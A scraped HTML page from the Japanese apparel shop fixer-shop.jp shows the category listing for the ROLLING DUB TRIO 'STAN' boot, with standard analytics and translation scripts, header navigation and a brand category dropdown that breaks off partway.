

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fixer-shop.jp/products/list?category_id=381
body_size: 9013
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="/html/template/fixer/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/fixer/css/style.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick-theme.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/default.css?v=3.0.15">
<!-- for original theme CSS -->
<link rel="stylesheet" href="/html/template/fixer/css/custom.css?v=3.0.15">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/html/template/fixer/js/vendor/jquery-1.11.3.min.js?v=3.0.15"><\/script>')</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

            <!-- ▼Google Tag Manager head -->
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJHR2SDD');</script>
<!-- End Google Tag Manager -->
        <!-- ▲Google Tag Manager head -->

    <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45322751-1']);
  _gaq.push(['_setDomainName', 'fixer-shop.jp']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<title>ROLLING DUB TRIO ローリングダブトリオ -STAN-</title>
<meta name="description" content="【ROLLING DUB TRIO ローリングダブトリオ】モデル -STAN-になります。-STAN-は履き口が伸縮性高いゴム仕様になっているサイドゴアブーツのミッドカットタイプになります。デイリーユースでガシガシ履いて味(経年変化)を楽しんでもらいたい1足です。">
</head>
<body id="page_product_list" class="product_page">
<div id="wrapper">
    <header id="header">
        <div class="container-fluid inner">
                                                            <!-- ▼Google Tag Manager body -->
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJHR2SDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- ▲Google Tag Manager body -->
    <!-- ▼ヘッダーログイン・お気に入りボタンエリア -->
                            <div id="member" class="member drawer_block pc">
        <ul class="member_link">
            <li>
                <a href="https://fixer-shop.jp/entry">
                    <i class="fa fa-user" aria-hidden="true"></i><span class="header_menu_name"> 新規会員登録</span>
                </a>
            </li>
                            <li><a href="https://fixer-shop.jp/mypage/favorite"><i class="fa fa-heart" aria-hidden="true"></i><span class="header_menu_name"> お気に入り</span></a></li>
                        <li>
                <a href="https://fixer-shop.jp/mypage/login">
                    <i class="fa fa-key" aria-hidden="true"></i><span class="header_menu_name"> ログイン</span>
                </a>
            </li>
        </ul>
    </div>

                <!-- ▲ヘッダーログイン・お気に入りボタンエリア -->
    <!-- ▼ヘッダーカートエリア -->
                        <div id="cart_area">
    <p class="clearfix cart-trigger">
          <a href="#cart">
            <svg class="cb cb-shopping-cart">
                <use xlink:href="#cb-shopping-cart"/>
            </svg>
            <span class="badge">0</span>
            <svg class="cb cb-close">
                <use xlink:href="#cb-close"/>
            </svg>
        </a>
        <!-- <span class="cart_price pc">合計 <span class="price">¥ 0</span></span>-->
    </p>
    <div id="cart" class="cart">
        <div class="inner">
                                                    <div class="btn_area">
                    <div class="message">
                        <p class="errormsg bg-danger" style="margin-bottom: 20px;">
                            現在カート内に<br>商品はございません。
                        </p>
                    </div>
                </div>
                    </div>
    </div>
</div>
<div class="translate">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
                <!-- ▲ヘッダーカートエリア -->
    <!-- ▼ロゴ -->
                         <div class="header_logo_area">
                <p class="copy">COOTIE、ROUGH AND RUGGED、CALEEの通販</p>
                <h1 class="header_logo">
                  <a href="https://fixer-shop.jp/"><img src="/html/template/fixer/img/common/logo.png" alt="fixer" /></a>
                </h1>
            </div>
        <!-- ▲ロゴ -->
    <!-- ▼グローバルメニュー -->
                        <script>
$(function(){
    $('.header_menu_content.brands').hover(function(){
        $('.brands_menu').css('display','block');
        $('.brands_menu').width($(window).width()*0.7);
    },
  function () {
    $('.brands_menu').css('display','none');
  });
});
</script>
<div class="drawer_block pc header_bottom_area">
  <div class="row">
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content brands"><a href="https://fixer-shop.jp/#brands">BRANDS</a>
        <div class="brands_menu">
          <div class="row">
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
          </div><!-- .row -->
        </div><!-- brands_menu -->
      </div><!-- brands -->
    </div><!-- .col-sm-4 -->
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content"><a href="https://fixer-shop.jp/#news">NEWS</a>
      </div>
    </div>
    <div class="col-sm-4 header_menu header-search">
      <div id="search" class="search">
        <form method="get" id="searchform" action="/products/list">
          <div class="search_inner">
                            <div class="input_search clearfix">
                  <input type="search" id="name" name="name" maxlength="50" placeholder="商品名、品番" class="form-control" />
                  <button type="submit" class="bt_search"><svg class="cb cb-search"><use xlink:href="#cb-search" /></svg></button>
              </div>
          </div>
          <div class="extra-form">
                                                                          </div>
        </form>
      </div>
    </div>
  </div><!-- .row -->
</div>
                <!-- ▲グローバルメニュー -->

                                                    <p id="btn_menu"><a class="nav-trigger" href="#nav">Menu<span></span></a></p>
        </div>
    </header>

    <div id="contents" class="theme_main_only">

        <div id="contents_top">
                                                            <!-- ▼カテゴリ -->
                        <script type="text/javascript">
$(function() {
$('#search').clone(true).appendTo('.sm_search');
});
</script>

<select class="form-control select_category" onChange="location.href=value;">
   <option class="none" value="">Select category</option>
                <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</option>
                                 <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=4">&nbsp;&nbsp;&nbsp;&nbsp;Feathers</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=618">&nbsp;&nbsp;&nbsp;&nbsp;Karakusa</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=405">&nbsp;&nbsp;&nbsp;&nbsp;Parts</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=352">&nbsp;&nbsp;&nbsp;&nbsp;Necklace&amp;Charm</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=402">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=399">&nbsp;&nbsp;&nbsp;&nbsp;Beads Necklace</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=392">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=353">&nbsp;&nbsp;&nbsp;&nbsp;Bangle</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=400">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=401">&nbsp;&nbsp;&nbsp;&nbsp;Hairgom</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=406">&nbsp;&nbsp;&nbsp;&nbsp;Pierce</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=391">&nbsp;&nbsp;&nbsp;&nbsp;Truckers Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1587">&nbsp;&nbsp;&nbsp;&nbsp;Pouch , Zip Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=968">&nbsp;&nbsp;&nbsp;&nbsp;Card Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=396">&nbsp;&nbsp;&nbsp;&nbsp;Coin Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=407">&nbsp;&nbsp;&nbsp;&nbsp;Bag , Wallet Chain , Pin etc</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=3">&nbsp;&nbsp;&nbsp;&nbsp;18K</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=395">&nbsp;&nbsp;&nbsp;&nbsp;Combination</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=397">&nbsp;&nbsp;&nbsp;&nbsp;Toadlena</option>
                        </li>

                <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</option>
                                 <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1847">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1791">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=411">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=412">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=413">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=414">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=415">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=416">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=418">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=922">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                        </li>

                <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</option>
                                 <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1826">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1789">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=476">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=475">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=473">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=472">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=469">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=468">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=467">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1829">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=470">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</option>
                                 <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1830">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1782">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1397">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1396">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1395">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1394">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1406">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1393">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1392">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_1365" value="https://fixer-shop.jp/products/list?category_id=1365">Chaos Fishing Club</option>
            </li>

                <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</option>
                                 <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1861">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1763">&nbsp;&nbsp;&nbsp;&nbsp;24AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1056">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1055">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1054">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1053">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1052">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1051">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1050">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=356">RADIALL</option>
                                 <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1843">&nbsp;&nbsp;&nbsp;&nbsp;2025AW</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1800">&nbsp;&nbsp;&nbsp;&nbsp;2025SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=510">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=509">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=508">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=506">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=505">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=507">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=504">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=619">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=503">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</option>
                                 <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1834">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1822">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=455">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=456">&nbsp;&nbsp;&nbsp;&nbsp;KNIT SWEAT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=454">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=453">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=452">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=451">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=809">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=450">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=471">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</option>
                                 <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1589">&nbsp;&nbsp;&nbsp;&nbsp;MENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1594">&nbsp;&nbsp;&nbsp;&nbsp;WOMENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1599">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=623">ANTIDOTE BUYERS CLUB</option>
                                 <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1825">&nbsp;&nbsp;&nbsp;&nbsp;Apparel</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=634">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=635">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Top</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1657">&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1076">&nbsp;&nbsp;&nbsp;&nbsp;Bag</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1428">&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=692">&nbsp;&nbsp;&nbsp;&nbsp;Wallet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=691">&nbsp;&nbsp;&nbsp;&nbsp;Wallet Chain&amp;Key Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=931">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=638">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=694">&nbsp;&nbsp;&nbsp;&nbsp;Earring</option>
                        </li>

                <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=358">PEANUTS&amp;Co.</option>
                                 <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1788">&nbsp;&nbsp;&nbsp;&nbsp;NEXUSVII</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1726">&nbsp;&nbsp;&nbsp;&nbsp;BAG</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1725">&nbsp;&nbsp;&nbsp;&nbsp;BRACELET</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1724">&nbsp;&nbsp;&nbsp;&nbsp;SHOES</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=983">&nbsp;&nbsp;&nbsp;&nbsp;Carabiner</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1655">&nbsp;&nbsp;&nbsp;&nbsp;BUNNY PEANUTS</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1776">&nbsp;&nbsp;&nbsp;&nbsp;TEDDY PEANUTS</option>
                        </li>

                <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</option>
                                 <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1821">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN LOW MOC</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1482">&nbsp;&nbsp;&nbsp;&nbsp;GLEANERS ZIP</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1481">&nbsp;&nbsp;&nbsp;&nbsp;ROOTS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1206">&nbsp;&nbsp;&nbsp;&nbsp;WHALE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1049">&nbsp;&nbsp;&nbsp;&nbsp;COLOBUS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=979">&nbsp;&nbsp;&nbsp;&nbsp;CASPER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=854">&nbsp;&nbsp;&nbsp;&nbsp;ENGINEER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=845">&nbsp;&nbsp;&nbsp;&nbsp;MOLE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=379">&nbsp;&nbsp;&nbsp;&nbsp;SLOTH</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=381">&nbsp;&nbsp;&nbsp;&nbsp;STAN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=382">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=380">&nbsp;&nbsp;&nbsp;&nbsp;BLUNT</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=383">&nbsp;&nbsp;&nbsp;&nbsp;CONQUER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=941">&nbsp;&nbsp;&nbsp;&nbsp;TOKYO SANDALS</option>
                        </li>

                <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1575">Tomo&amp;Co.</option>
                                 <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1819">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1798">&nbsp;&nbsp;&nbsp;&nbsp;GRUKA CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1651">&nbsp;&nbsp;&nbsp;&nbsp;GOODS</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1621">&nbsp;&nbsp;&nbsp;&nbsp;G-GOLF</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1701">&nbsp;&nbsp;&nbsp;&nbsp;BAKE</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1580">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Postman Shoes</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1579">&nbsp;&nbsp;&nbsp;&nbsp;Tussel Cockshoes</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1578">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Coin Lofer</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1577">&nbsp;&nbsp;&nbsp;&nbsp;Dyneema Moccasin</option>
